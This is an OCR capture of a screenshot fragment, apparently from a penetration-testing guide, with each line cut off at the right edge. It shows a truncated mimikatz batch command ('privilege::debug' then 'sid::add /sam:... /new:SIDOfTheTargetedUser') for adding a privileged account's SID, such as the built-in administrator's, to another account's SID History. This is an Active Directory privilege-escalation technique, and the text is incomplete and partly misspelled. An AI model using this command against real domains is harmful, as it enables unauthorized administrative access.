
privilege/debug) comman
`SYSTEM`).

{% endhint %}

```batch

# Generic command

mikikatz.exe "privilege
"sid::add /sam:UserReci
/new:SIDOfTheTargetedUs
# Example 1 : Use this 
of built-in administrat
History attribute of At